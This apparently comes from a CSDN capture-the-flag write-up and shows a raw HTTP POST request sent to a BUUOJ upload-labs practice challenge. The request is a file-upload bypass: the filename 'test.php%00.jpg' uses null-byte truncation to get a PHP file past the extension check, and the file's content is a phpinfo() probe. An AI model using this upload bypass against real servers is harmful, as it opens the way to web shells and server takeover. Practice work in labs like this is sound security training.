 Live HTTP Replay
POST http://f669d4a9-1e0a-4556-a403-4f346b78055a.node4.buuoj.cn:81 HTTP/1.1
HTTP Headers
Host: f669d4a9-1e0a-4556-a403-4f346b78055a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://f669d4a9-1e0a-4556-a403-4f346b78055a.node4.buuoj.cn:81/Pass-
03/index.php
Cookie: td_cookie=3109763667
Send POST Content ?
-----------------------------1899063402483\r\n
Content-Disposition: form-data; name="upload_file"; filename="test.php%00.jpg"\r\n
Content-Type: image/jpeg\r\n
\r\n
<?php phpinfo(); ?>\r\n
-----------------------------1899063402483\r\n
Content-Disposition: form-data; name="submit"\r\n
\r\n
Content-Length: 320
Replay Close
CSDN @繁华若有光